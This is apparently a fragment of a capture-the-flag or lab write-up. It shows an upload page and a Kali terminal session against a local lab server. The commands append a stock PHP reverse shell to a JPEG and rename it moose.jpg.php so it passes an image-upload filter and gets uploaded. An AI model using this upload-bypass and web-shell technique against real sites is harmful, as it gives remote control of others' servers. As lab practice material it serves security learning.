 HOME VIEW UPLOAD
Upload
Uploaded successfully!
Select image to upload:
Browse... moose.jpg.php Upload Image
└─$ wget http://127.0.0.1:8200/images/rebekah-blocker-_ql9y7ddH2U-unspl
--2020-12-06 16:32:59-- http://127.0.0.1:8200/images/rebekah-blocker-_
Conectando con 127.0.0.1:8200... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 60214 (59K) [image/jpeg]
Grabando a: “rebekah-blocker-_ql9y7ddH2U-unsplash.jpg”
rebekah-blocker-_ql9y7ddH2U-unsplash.j 100%[
2020-12-06 16:33:00 (567 KB/s) - “rebekah-blocker-_ql9y7ddH2U-unsplash.
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$ mv rebekah-blocker-_ql9y7ddH2U-unsplash.jpg moose.jpg
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$ mv shell.php shell.jpg.php
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$ vim shell.jpg.php
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$ cat shell.jpg.php >> moose.jpg
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$ mv moose.jpg moose.jpg.php
┌──(niknitro㉿kali)-[~/Descargas/8200]
└─$